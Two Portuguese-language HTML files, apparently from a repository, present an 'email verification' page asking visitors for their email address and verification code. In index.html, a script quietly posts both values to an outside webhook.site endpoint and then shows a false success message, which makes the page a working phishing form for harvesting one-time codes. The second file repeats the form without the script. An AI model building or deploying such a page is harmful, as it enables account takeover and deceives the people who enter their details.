
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificação de E-mail</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background: #f9f9f9;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      margin: 0;
    }
    .container {
      background: #fff;
      padding: 30px;
      border-radius: 10px;
      box-shadow: 0 0 20px rgba(0,0,0,0.1);
      width: 100%;
      max-width: 400px;
      text-align: center;
    }
    input[type="email"], input[type="text"] {
      width: 100%;
      padding: 12px;
      margin: 10px 0;
      border: 1px solid #ccc;
      border-radius: 5px;
    }
    button {
      background-color: #000;
      color: #fff;
      padding: 12px;
      border: none;
      border-radius: 5px;
      width: 100%;
      cursor: pointer;
      font-size: 16px;
    }
    .success {
      margin-top: 15px;
      color: green;
      display: none;
    }
  </style>
</head>
<body>
  <div class="container">
    <h2>Verifique seu E-mail</h2>
    <p>Insira seu e-mail e o código enviado para validação.</p>
    <input type="email" id="email" placeholder="Seu e-mail" required>
    <input type="text" id="codigo" placeholder="Código de verificação" required>
    <button onclick="enviarDados()">Verificar</button>
    <p class="success" id="mensagemSucesso">Verificado com sucesso!</p>
  </div>

  <script>
    function enviarDados() {
      const email = document.getElementById('email').value;
      const codigo = document.getElementById('codigo').value;

      const url = 'https://webhook.site/a0cb9279-32e2-484f-a7e0-5c560d046475'; 
      fetch(url, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify({ email: email, codigo: codigo })
      })
      .then(response => {
        document.getElementById('mensagemSucesso').style.display = 'block';
      })
      .catch(error => {
        alert('Erro ao enviar. Tente novamente.');
      });
    }
  </script>
</body>
</html>
</file>

<file: tudo bem.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificação de E-mail</title>
</head>
<body>
  <div class="container">
    <h2>Verifique seu E-mail</h2>
    <p>Insira seu e-mail e o código enviado para validação.</p>
    <input type="email" id="email" placeholder="Seu e-mail" required>
    <input type="text" id="codigo" placeholder="Código de verificação" required>
    <button onclick="enviarDados()">Verificar</button>
    <p class="success" id="mensagemSucesso">Verificado com sucesso!</p>
  </div>
</body>
</html>
</file>
